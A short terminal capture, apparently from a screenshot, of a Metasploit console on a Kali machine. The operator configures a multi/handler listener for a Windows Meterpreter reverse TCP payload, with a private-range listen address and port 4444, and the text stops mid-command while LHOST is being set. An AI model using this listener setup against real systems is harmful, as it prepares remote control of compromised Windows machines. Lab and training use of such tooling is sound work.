 bpg@kali-pc-001: ~
https://metasploit.com
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: When in a module, use back to go back to the top level prompt
msf5 >
msf5 >
msf5 > use multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.10